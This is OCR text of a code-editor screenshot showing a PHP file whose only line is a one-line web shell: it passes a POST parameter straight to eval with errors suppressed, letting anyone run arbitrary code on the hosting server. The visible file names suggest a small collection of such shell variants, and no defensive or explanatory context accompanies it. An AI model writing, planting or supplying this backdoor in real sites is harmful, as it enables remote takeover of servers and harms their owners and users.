 File Edit Selection View Go Run Terminal Help
scripts
EXPLORER
SCRIPTS
SixFirstMethod.Php
SixSecondMethod.Php
OUTLINE
TIMELINE
SixSecondMethod.Php
SixFirstMethod.Php
SixSecondMethod.Php
1 <?php @eval($_POST['SixSecond']); ?>
0 0 0
Screen Reader Optimized Ln 1, Col 37 Spaces: 4 UTF-8 CRLF PHP